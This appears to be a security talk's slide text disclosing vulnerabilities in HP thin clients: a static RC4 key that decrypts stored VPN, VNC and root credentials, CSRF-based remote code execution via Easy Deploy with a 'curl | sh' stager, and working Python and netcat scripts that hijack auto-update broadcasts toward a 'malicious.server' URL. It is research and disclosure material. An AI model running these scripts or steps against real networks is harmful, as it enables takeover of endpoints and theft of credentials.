
XML

Slide 39

Encryption

Slide 40

FILES
Notes:
No I have not worked out what the base64 value for a <Directory> tag is… it appears binary

Slide 41
mclient
Command line tool
Used to query and set the local registry values
Decodes encrypted strings
Can export and import registry values
Remember to commit changes

Slide 42
Encryption
Encrypted strings are identified by NLCR.1
RC4 cipher
Shared key
So I did a little reverse engineering

Slide 43



Slide 44

PWN?
Use the static key to decrypt important information
VPN credentials
VNC password
Root password hash

Slide 45
Configuration MANAGEMENT

Slide 46
Lots of solutions
Thin shell
Thin state
Cloud connection manager
Easy Tools
Easy Config
Easy Update
Easy Deploy
Auto update
HP Device Management

Slide 47
EASY DEPLOY
Deploys configuration over network
XML based
Listens on port 40010
”Web” interface
Mistakes or tinkering with the service may “brick” the device

Slide 48
EASY DEPLOY – Known flaws
CVE-2015-2112 – Image tampering
CVE-2015-2113 – Admin password brute force

Slide 49
EASY DEPLOY – NEW FLAWS
Plaintext transport protocol
Config deployment not validated
CSRF-able
Write arbitrary files to disk

Slide 50
DEMO TIME

Slide 51
Remote Code execution
Deploy config via CSRF
Chain with known command injection in VPN config
curl | sh stager

Slide 52
FLEET MANAGEMENT

Slide 53
HP Device management
Enterprise management for thin clients
Runs on windows server, manages both Linux and Windows clients
Very flexible deployment options, can be spread out
Older versions does not support encrypted channels

Slide 54


Slide 55
HP Device management
Communicates over several different ports
Uses scheduled as tasks
Tasks are xml based
Appears to have a checksum
Compressed plaintext communications

Slide 56
HP Device management
Work in progress..
Appears to have a number of race conditions

Slide 57
AUTO UPDATE METHODS
AUTO UPDATE SERVER DESIGNATED VIA
CONFIG
DNS
DHCP
BROADCAST
Connects to a server running on port 18287 (typically)

Slide 58


Slide 59
REVERSE ENGINEERING BROADCAST
Wireshark
Run autoupdate
Locate broadcast packet
UDP, Port 18286
nc - ulv

Slide 60
Broadcast server
.Net application
ILSpy ftw!

Slide 61


Slide 62
Broadcast hijack.py
#!/usr/bin/python
import sys
import socket
if "http" not in sys.argv[1]:
print "Usage: ", sys.argv[0], http://malicious.server/auto-update
quit()
sURL = "ServerURL=" + sys.argv[1]
LIP="0.0.0.0”
LPORT=18286
print "Attempting to jack broadcast connections to server:", sURL
sock = socket.socket(socket.AF_INET, # Internet
socket.SOCK_DGRAM) # UDP
sock.bind((LIP, LPORT))
while True:
data, addr = sock.recvfrom(1024) # buffer size is 1024 bytes
print "received message:", data
if "Client=" in data:
print "sending message:", sURL
sock.sendto(sURL, addr)

Slide 63
Hijack BROADCAST
#!/bin/sh
#Wormable PoC
(echo -n ‘ServerURL=http://’; ifconfig eth0 | grep inet| cut -d: -f2 | cut -d' ' -f1) > spoof
while (true); do
nc –ulw 2 18286 < spoof
done
Notes:
Sloppy code for socket reuse… just loop with a short timeout
This is the openbsd netcat version so the command line options for a udp listener may look a little different
Since it’s a full URL we can just use port 80 to make things easier…

Slide 64
DEMO TIME

Slide 65
Adjacent RCE
Hijack broadcast
Host a ”repo”
Include a custom tarball

Slide 66
Conclusion

Slide 67
More Bugs bugs bugs
Lots of serious bugs
Lots of less serious bugs…
Here are some of the ones I didn’t have time to demo

Slide 68

Block factory reset
Notes:
Create the file. /tmp/.factory-reset

Slide 69


Social the password
hptc-get-new-password

Slide 70
HP thin clients
Lacks oversight
Time to patch latency
Has common software problems
Attacker controlled thin client is effectively attacker controlled endpoint
Network segregation important
What about malicious insider?
Notes:
Cannot be effectively secured in their current state….

Slide 71
Questions?
Thanks for listening
You’re awesome

